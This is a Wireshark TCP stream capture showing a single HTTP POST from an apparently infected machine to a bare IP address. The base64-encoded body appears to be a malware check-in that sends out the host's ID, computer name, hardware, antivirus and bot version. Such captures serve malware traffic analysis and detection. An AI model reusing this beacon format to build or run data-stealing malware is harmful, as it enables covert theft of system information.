 Wireshark · Follow TCP Stream (tcp.stream eq 20) · packets_20190715_125739.pcap
POST /request HTTP/1.1
Accept: text/plain
Content-Type: application/x-www-form-urlencoded
User-Agent: SUq1rx
Host: 185.193.38.158
Content-Length: 640
request=YUhkcFpEMDNPR0UzT0RobE15MDJaVEl3TFRSa04yTXRZak5pTkMwMFlXRmlOVEl3TT
JNd00yVW1ZMjl0Y0hWMFpYSnVZVzFsUFZSSVJVaEpWa1V0VUVNbVlXOXlibTkwUFhSeWRXVW1h
VzV6ZEdGc2JHVmtVbUZ0UFRFdU9UazVOVFkxSm01bGRFWnlZVzFsZDI5eWF6STlkSEoxWlNadV
pYUkdjbUZ0WlhkdmNtc3pQWFJ5ZFdVbWJtVjBSbkpoYldWM2IzSnJNelU5ZEhKMVpTWnVaWFJH
Y21GdFpYZHZjbXMwUFhSeWRXVW1ZVzUwYVhacGNuVnpQU1ppYjNSMlpYSnphVzl1UFRJdU1TNH
pKbWR3ZFU1aGJXVTlaRWM1YTJKM1BUMG1ZM0IxVG1GdFpUMVRWelV3V2xkM2IxVnBhMmRSTWps
NVdsTm9WVlJUYTJkaFZHTjBUbXBqZDAxRFFrUlZSbFZuVVVOQmVreHFVWGRTTUdnMkptRnlZMm
c5WlVSWk1DWnZjR1Z5YVc1bmMzbHpkR1Z0UFZZeWJIVmFSemt6WTNsQk0wbEdUbXhqYmxwd1dU
SlZaMVZIUm1waGVVRjRKbk53Y21WaFpIUmhaejF0WVdsdQ==